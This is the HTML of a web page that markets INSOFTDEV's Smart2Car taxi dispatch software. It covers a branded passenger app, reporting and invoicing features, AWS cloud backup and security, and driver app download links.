<li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://taxi-dispatch-system.co.uk/api-integration/">OPEN API</a></li>
</ul></div>                                </div>   
                            </div>                    
                        </div>
						!-->
                    </div>    
                </div>        
            </div>
        </header>    <div class="page-template page-padding-top">
        <div class="container">
            <div class="row">
                                        <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/whitelabel-passenger-app/" rel="bookmark" title="Permanent Link to Branded Passenger app">Branded Passenger app</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3981" class="elementor elementor-3981">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-57b6835 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57b6835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27b00d8" data-id="27b00d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a03ebf elementor-widget elementor-widget-text-editor" data-id="9a03ebf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>In today’s digital age, <strong>mobile apps</strong> are at the forefront of customer engagement, providing fast and convenient solutions that set businesses apart.</p>
<p>With <strong>INSOFTDEV’s White-Label Passenger App</strong>, you can deliver a seamless booking experience tailored to your brand, ensuring enhanced customer satisfaction and operational efficiency.</p>
<hr>
<h3><strong>Why Choose Our White-Label Passenger App?</strong></h3>
<h4><strong>1. Bespoke and Branded for Your Business</strong></h4>
<ul>
<li>Fully customizable to reflect your company’s branding.</li>
<li>Stand out in the competitive taxi industry by offering a personalized app experience.</li>
</ul>
<h4><strong>2. Seamless Booking Experience</strong></h4>
<ul>
<li><strong>Real-Time Bookings:</strong> Enable customers to book rides instantly with real-time system integration.</li>
<li><strong>Instant Quotes:</strong> Provide fare estimates upfront, enhancing transparency and trust.</li>
<li><strong>Payment Flexibility:</strong> Support multiple payment methods, including cash and card, for customer convenience.</li>
</ul>
<h4><strong>3. Designed for Both iOS and Android</strong></h4>
<ul>
<li>Our apps are developed to meet the highest standards on both platforms, ensuring compatibility and performance.</li>
</ul>
<hr>
<h3><strong>Key Features of the Passenger App</strong></h3>
<ul>
<li><strong>Real-Time GPS Tracking</strong>
<ul>
<li>Passengers can track their driver’s location and ETA in real time, ensuring safety and convenience.</li>
</ul>
</li>
<li><strong>Multi-Language Support</strong>
<ul>
<li>Cater to a global audience by offering a multilingual app interface.</li>
</ul>
</li>
<li><strong>Customizable Notifications</strong>
<ul>
<li>Keep passengers informed with updates on booking confirmations, driver arrivals, and trip completions.</li>
</ul>
</li>
<li><strong>Promote Passenger Safety</strong>
<ul>
<li>Built-in features like driver details and ride history enhance customer confidence.</li>
</ul>
</li>
<li><strong>Seamless Payment Integration</strong>
<ul>
<li>Offer secure payment options, including credit card, debit card, and cash.</li>
</ul>
</li>
<li><strong>Comprehensive Booking History</strong>
<ul>
<li>Allow customers to view their booking history and upcoming rides.</li>
</ul>
</li>
</ul>
<hr>
<h3><strong>How Our White-Label App Benefits Your Business</strong></h3>
<h4><strong>1. Enhance Customer Experience</strong></h4>
<ul>
<li>Provide a convenient, fast, and reliable way for your customers to book rides.</li>
</ul>
<h4><strong>2. Increase Revenue</strong></h4>
<ul>
<li>Streamline bookings and payment processes, reducing operational costs and boosting income.</li>
</ul>
<h4><strong>3. Strengthen Your Brand</strong></h4>
<ul>
<li>A fully branded app helps build recognition and trust among your customer base.</li>
</ul>
<h4><strong>4. Stay Ahead of Competitors</strong></h4>
<ul>
<li>Offer the latest in taxi technology to attract and retain customers in a competitive market.</li>
</ul>
<hr>
<h3><br></h3>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b41f730" data-id="b41f730" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c75bec elementor-widget elementor-widget-video" data-id="3c75bec" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/1TIjhEowz0I&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4868c59 elementor-widget elementor-widget-text-editor" data-id="4868c59" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img decoding="async" data-src="/wp-content/uploads/2015/08/1.jpg" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/1.jpg" /></noscript></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e460cb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e460cb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78ac5203" data-id="78ac5203" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dee07f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dee07f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c44b9e8" data-id="c44b9e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74db5ab elementor-widget elementor-widget-text-editor" data-id="74db5ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d539504" data-id="d539504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5536f28 elementor-widget elementor-widget-text-editor" data-id="5536f28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bcd1ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bcd1ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5d90db" data-id="d5d90db" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/reporting-invoicing-module/" rel="bookmark" title="Permanent Link to Business performance analytics">Business performance analytics</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3976" class="elementor elementor-3976">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7b5c3ea9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b5c3ea9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21ccb3dc" data-id="21ccb3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c1e3cb elementor-widget elementor-widget-text-editor" data-id="9c1e3cb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="row-fluid" style="border-bottom: 1px dashed #ccc; padding-bottom: 30px; margin-bottom: 20px;">
<div class="span4">

<strong>Smart2Car</strong> enables you a remote access and generation of full detailed reports necessary to easily check the amount of money you need to collect or pay from and to each driver, the number of incoming jobs on a timeframe or to access full bookings statistics and analytics.

</div>
<div class="span8">
<div class="span3 booking_box">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/functionality.png" width="100" /></noscript></noscript></noscript></noscript>
<h4>Functionalities:</h4>
Create invoices for your drivers that do work on account.

</div>
<div class="span3 booking_box" style="padding-bottom: 33px;">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/functionality.png" width="100" /></noscript></noscript></noscript></noscript>
<h4>Functionalities:</h4>
Keep driver and vehicle records.

</div>
<div class="span3 booking_box">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/functionality.png" width="100" /></noscript></noscript></noscript></noscript>
<h4>Functionalities:</h4>
Maintain a comprehensive database.

</div>
<div class="span3 booking_box">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/functionality.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/functionality.png" width="100" /></noscript></noscript></noscript></noscript>
<h4>Functionalities:</h4>
Warn the user about the imminent document expiry.

</div>
</div>
</div>
<div class="row-fluid">
<div class="span4 back_office"><a href="http://taxi-dispatch-system.co.uk/register/"><img decoding="async" style="max-height: 220px;" data-src="/wp-content/uploads/2015/08/driver1.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" style="max-height: 220px;" src="/wp-content/uploads/2015/08/driver1.png" /></noscript></a>
<a href="http://taxi-dispatch-system.co.uk/register/"><img decoding="async" style="max-height: 220px;" data-src="/wp-content/uploads/2015/08/driver2.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" style="max-height: 220px;" src="/wp-content/uploads/2015/08/driver2.png" /></noscript></a></div>
<div class="span8 right_bar">
<div class="row web_feature">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span10 title">
<h2>Reporting Module Features:</h2>
</div>
</div>
</div>
<div class="span12 features_1">
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon111.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon111.png" width="100" /></noscript>Drivers’ jobs history

</div>
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon112.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon112.png" width="100" /></noscript>Full bookings statistics and analytics

</div>
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon113.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon113.png" width="100" /></noscript>Driver invoicing support, automatic invoice generation based on previous weeks jobs’ history

</div>
</div>
<div class="span12 features_1">
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon114.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon114.png" width="100" /></noscript>Driver List &amp; Schedule

</div>
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon115.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon115.png" width="100" /></noscript>System Employees

</div>
<div class="span4">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon116.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon116.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon116.png" width="100" /></noscript></noscript>Driver Revenue Reports

</div>
</div>
<a class="span12 request_btn" href="https://taxi-dispatch-system.co.uk/register/">REQUEST A 14-day FREE TRIAL</a>

</div>
</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c48f77a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c48f77a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07026f8" data-id="07026f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af24152 elementor-widget elementor-widget-video" data-id="af24152" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/ryP42QlhWhc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/cloud-amazon-backups/" rel="bookmark" title="Permanent Link to Amazon Cloud Backup">Amazon Cloud Backup</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3974" class="elementor elementor-3974 elementor-bc-flex-widget">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1d0ee0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d0ee0e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a699fc6" data-id="5a699fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d673e88 elementor-widget elementor-widget-text-editor" data-id="5d673e88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Amazon Cloud Backup
<div class="row-fluid" style=" border-bottom: 1px dashed #ccc; padding-bottom: 10px; margin-bottom: 20px;">
<div class="span6">
<h4 style="line-height: 27px;">Since all your data is stored in the Amazon cloud, backing it up and restoring the same is relatively much easier than storing the same on a physical device.</h4>
</div>
<div class="span6">
<a class="span12 request_btn" href="https://taxi-dispatch-system.co.uk/register/">REQUEST A 14-day FREE TRIAL</a>
&nbsp;

</div>
</div>
<div>
<h2>Process of Data Backup</h2>
</div>
<div class="row-fluid">
<div class="span3 right_bar">
<div class="row web_feature" style="border-bottom: none;">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span4"><img decoding="async" data-src="/wp-content/uploads/2015/08/1.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/1.png" /></noscript></div>
</div>
<div class="span11 title">
<p style="padding-top: 10px; padding-bottom: 23px;">Amazon Cloud service providers are competent enough to handle recovery of information.</p>

</div>
</div>
</div>
<div class="span3 right_bar">
<div class="row web_feature" style="border-bottom: none;">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span4"><img decoding="async" data-src="/wp-content/uploads/2015/08/2.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/2.png" /></noscript></div>
</div>
<div class="span11 title">
<p style="padding-top: 10px;">The entire process of backup and recovery is much simpler than other traditional methods of data storage.</p>

</div>
</div>
</div>
<div class="span3 right_bar">
<div class="row web_feature" style="border-bottom: none;">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span4"><img decoding="async" data-src="/wp-content/uploads/2015/08/3.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/3.png" /></noscript></div>
</div>
<div class="span11 title">
<p style="padding-top: 10px; padding-bottom: 23px;">Smart2Car takes automatic backups online automatically at preconfigured intervals.</p>

</div>
</div>
</div>
<div class="span3 right_bar">
<div class="row web_feature" style="border-bottom: none;">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span4"><img decoding="async" data-src="/wp-content/uploads/2015/08/4.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/4.png" /></noscript></div>
</div>
<div class="span11 title">
<p style="padding-top: 10px; padding-bottom: 44px;">These backups can be easily reloaded for recovery purpose.</p>

</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/cloud-secured-platform/" rel="bookmark" title="Permanent Link to AWS Cloud Secured Platform">AWS Cloud Secured Platform</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3970" class="elementor elementor-3970 elementor-bc-flex-widget">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7d6c8b1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d6c8b1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184e2f12" data-id="184e2f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4ef77e elementor-widget elementor-widget-text-editor" data-id="7a4ef77e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="row-fluid" style="border-bottom: 1px dashed #ccc; padding-bottom: 30px; margin-bottom: 20px;">
<div class="span10">
<p class="title_234"><strong>AWS Cloud, and why is it the best solution for your company?</strong></p>
AWS Cloud security solution is a fast-growing service that provides many of the same functionalities as traditional IT security. This includes protecting critical information from theft, data leakage and deletion. Controls are put in place to secure data.

Cloud data is secured in data centers. Some countries require data to be stored in their country, so if your provider has multiple data centers, this can help.

AWS Cloud Data storage often includes certain compliance requirements when storing credit card numbers or health information. Many cloud providers offer internal audits to ensure that compliance requirements are met for any information you store in the cloud.

Make sure your cloud provider is committed to monitoring logs and responding to events.

If you ask yourself to whom is this adressed , you have to know that is not a large-company feature,<strong> <span class="under_blue">as small businesses are twice as likely as larger companies to have implemented cloud-based backup and recovery solutions that save time,</span> avoid largeparty expertise as part of the deal. </strong>

<strong><span class="color-blue_bold">InSoftDev</span></strong> use Amazon Web Services (AWS) servers. Both <strong><span class="color-blue_bold">InSoftDev</span></strong> and AWS understand that customers care deeply about privacy and data security. That&#8217;s why we implement responsible and sophisticated technical and physical controls designed to prevent unauthorised access to or disclosure of custo up-front investment and roll up third-mer content.
<p class="title_234 color-blue_bold size_title">Just How Secure Is The Cloud? And why is a must to use it for profit growth ?</p>

<ul class="secure_claud">
 	<li>Work from anywhere: With AWS cloud computing, if you’ve got an internet connection you can be at work. You can coonect to the backoffice app and control the hole business in just seconds. You can connect from laptops or even smartphones on your holidays or travels.</li>
 	<li>Flexibility: Cloud-based services are ideal for businesses with growing or fluctuating bandwidth demands. This means that no matter the number of vehicles you have, the quality of services will always meet the highest standards.</li>
 	<li>Automatic software updates: The beauty of AWS cloud computing is that the servers are off-premise, out of sight and out of your hair. We let you free to focus on the things that matter, like growing your business while all the changes or updates will be done by us.</li>
</ul>
</div>
<div class="span2">
<div class="span12 booking_box">

<img decoding="async"  alt="taxi dispatch Amazon AWS cloud security" width="100" data-src="/wp-content/uploads/2015/08/worldwide.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/worldwide.png" alt="taxi dispatch Amazon AWS cloud security" width="100" /></noscript>
<h4>Organize from wherever on the planet right on your computer or laptop connected to internet!</h4>
</div>
</div>
</div>
<div class="row-fluid">
<div class="span4 back_office"><a href="http://taxi-dispatch-system.co.uk/register/"><img decoding="async"  alt="INSOFTDEV dispatch cloud security" data-src="/wp-content/uploads/2015/08/Cloud-Storage-Network.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/Cloud-Storage-Network.png" alt="INSOFTDEV dispatch cloud security" /></noscript></a>
<a href="http://taxi-dispatch-system.co.uk/register/"><img decoding="async" style="max-width:250px"  alt="AWS cloud security" data-src="/wp-content/uploads/2015/08/cloud-storage.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" style="max-width:250px" src="/wp-content/uploads/2015/08/cloud-storage.png" alt="AWS cloud security" /></noscript></a></div>
<div class="span8 right_bar">
<div class="row web_feature">
<div class="span12">
<div class="span1 arrow_right" style="margin-top: 15px;"></div>
<div class="span10 title">
<h2>AWS Cloud benefits:</h2>
</div>
</div>
</div>
<div class="span12 features_1">
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon4.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon4.png" width="100" /></noscript>Automatic software updates

</div>
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon1112.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon1112.png" width="100" /></noscript>Work from anywhere

</div>
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon14.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon14.png" width="100" /></noscript>Security

</div>
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon1113.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon1113.png" width="100" /></noscript>Environmentally friendly

</div>
</div>
<div class="span12 features_1">
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon1115.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon1115.png" width="100" /></noscript>Reduce spending on technology infrastructure

</div>
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon116.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon116.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon116.png" width="100" /></noscript></noscript>Reduce capital costs

</div>
<div class="span3">

<img decoding="async"  width="100" data-src="/wp-content/uploads/2015/08/icon1114.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="/wp-content/uploads/2015/08/icon1114.png" width="100" /></noscript>Backup and Recovery

</div>
</div>
<a class="span12 request_btn" href="https://taxi-dispatch-system.co.uk/register/">REQUEST A 14-day FREE TRIAL</a>

</div>
</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/driver-app-download/" rel="bookmark" title="Permanent Link to INSOFTDEV Driver App Download">INSOFTDEV Driver App Download</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="3772" class="elementor elementor-3772">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74e1b3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74e1b3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-767032b" data-id="767032b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d9910b elementor-widget elementor-widget-text-editor" data-id="1d9910b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://itunes.apple.com/ro/app/smartcar-driver/id941616317?mt=8" rel="attachment wp-att-2946"><img decoding="async"   alt="Smart2Car AppStore" width="230" height="86" data-src="https://insoftdev.com/wp-content/uploads/2016/09/app-store-badge.png" class="wp-image-2946 size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" class="wp-image-2946 size-full" src="https://insoftdev.com/wp-content/uploads/2016/09/app-store-badge.png" alt="Smart2Car AppStore" width="230" height="86" /></noscript></a> AppStore Smart2Car Driver						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2aea6e" data-id="c2aea6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d3f5710 elementor-widget elementor-widget-text-editor" data-id="d3f5710" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="attachment_2943" style="width: 518px" class="wp-caption aligncenter"><a href="https://insoftd.com/wp-content/uploads/2016/09/header11.png" rel="attachment wp-att-2943"><img decoding="async" fetchpriority="high" aria-describedby="caption-attachment-2943"   alt="Driver Mobile Apps" width="508" height="132" data-src="https://insoftdev.com/wp-content/uploads/2016/09/header11.png" class="size-full wp-image-2943 lazyload" src="[data-uri]" /><noscript><img decoding="async" fetchpriority="high" aria-describedby="caption-attachment-2943" class="size-full wp-image-2943" src="https://insoftdev.com/wp-content/uploads/2016/09/header11.png" alt="Driver Mobile Apps" width="508" height="132" /></noscript></a><p id="caption-attachment-2943" class="wp-caption-text">Presented by INSOFTDEV</p></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13497ef" data-id="13497ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-587151f elementor-widget elementor-widget-text-editor" data-id="587151f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://play.google.com/store/apps/details?id=driver.insoftdev.androiddriver&amp;hl=en" rel="attachment wp-att-2945"><img decoding="async"   alt="Smart2Car Googleplay" width="230" height="86" data-src="https://insoftdev.com/wp-content/uploads/2016/09/google-play.png" class="size-full wp-image-2945 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-full wp-image-2945" src="https://insoftdev.com/wp-content/uploads/2016/09/google-play.png" alt="Smart2Car Googleplay" width="230" height="86" /></noscript></a> GooglePlay Smart2Car Driver						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c02168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c02168" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07d7384" data-id="07d7384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d003cdb elementor-widget elementor-widget-video" data-id="d003cdb" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/5_EQ6wKvRwY&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f4d15 elementor-widget elementor-widget-html" data-id="29f4d15" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "INSOFTDEV - SmartCar Driver App Overview",
  "description": "Get to know the INSOFTDEV SmartCar Driver App, built for professional drivers to manage bookings, navigate routes, communicate with dispatchers, and enhance service quality.",
  "thumbnailUrl": "https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/12/home_11-300x127.png",
  "uploadDate": "2021-09-13T12:00:00+00:00",
  "embedUrl": "https://www.youtube.com/embed/5_EQ6wKvRwY",
  "contentUrl": "https://taxi-dispatch-system.co.uk/driver-app-download/",
  "duration": "PT1M13S",
  "publisher": {
    "@type": "Organization",
    "name": "INSOFTDEV",
    "logo": {
      "@type": "ImageObject",
      "url": "https://insoftdev.com/wp-content/uploads/2022/02/cropped-insoftdev_logo_rmbackground-removebg-preview.png",
      "width": 600,
      "height": 60
    }
  }
}
</script>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                    </div>
                                                    <div class="col-lg-12 col-12">
                                                                        <h2><a href="https://taxi-dispatch-system.co.uk/auto-dispatch-work/" rel="bookmark" title="Permanent Link to How does the automated dispatch works?">How does the automated dispatch works?</a></h2>    
                        		<div data-elementor-type="wp-post" data-elementor-id="2794" class="elementor elementor-2794">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-49acaaae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49acaaae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5141c4fb" data-id="5141c4fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
